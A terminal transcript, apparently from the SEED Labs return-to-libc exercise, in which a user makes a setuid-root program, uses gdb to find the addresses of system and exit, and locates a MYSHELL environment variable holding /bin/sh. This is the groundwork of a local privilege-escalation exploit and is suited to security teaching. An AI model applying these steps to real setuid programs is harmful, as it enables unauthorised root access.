 /bin/bash
En
2:45 PM
/bin/bash 72x34
[05/15/24]seed@VM:~/.../Final$ sudo chmod 4755 retlib
[05/15/24]seed@VM:~/.../Final$ touch badfile
[05/15/24]seed@VM:~/.../Final$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
gdb-peda$ run
Starting program: /home/seed/Desktop/Final/retlib
Returned Properly
[Inferior 1 (process 3979) exited with code 01]
Warning: not running or target is remote
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__libc_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_exit>
gdb-peda$ quit
[05/15/24]seed@VM:~/.../Final$ export MYSHELL=/bin/sh
[05/15/24]seed@VM:~/.../Final$ env | grep MYSHELL
MYSHELL=/bin/sh
[05/15/24]seed@VM:~/.../Final$ export MYSHELL="/bin/sh"
[05/15/24]seed@VM:~/.../Final$ gdb -q retlib
Reading symbols from retlib...(no debugging symbols found)...done.
gdb-peda$ find &system, +999999, "/bin/sh"
Python Exception <class 'TypeError'> unsupported operand type(s) for +:
'NoneType' and 'int':
Python Exception <class 'gdb.error'> Error occurred in Python command: u
nsupported operand type(s) for +: 'NoneType' and 'int':
Error occurred in Python command: Error occurred in Python command: unsu
pported operand type(s) for +: 'NoneType' and 'int'
gdb-peda$ exit
Undefined command: "exit".  Try "help".
gdb-peda$ quit
[05/15/24]seed@VM:~/.../Final$ gcc -std=c99 shell.c
[05/15/24]seed@VM:~/.../Final$ ./a.out
bffffdd8
[05/15/24]seed@VM:~/.../Final$